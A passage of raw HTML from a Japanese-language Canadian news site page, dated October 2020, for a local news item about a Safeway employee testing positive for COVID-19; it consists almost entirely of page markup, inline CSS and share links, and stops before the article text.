        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ローカルニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Safeway従業員が新型コロナ感染</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6960" class="post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-local-news tag-covid19 tag-vancouver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Safeway従業員が新型コロナ感染</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T16:00:00-07:00" >2020年10月7日</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/&title=Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Safeway従業員が新型コロナ感染&body=https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93%0D%0Ahttps://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-696x464.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news-630x420.jpg 630w, https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Canada News by Vancouver Shinpo; Designed by ©Vancouver Shinpo" title="Canada News by 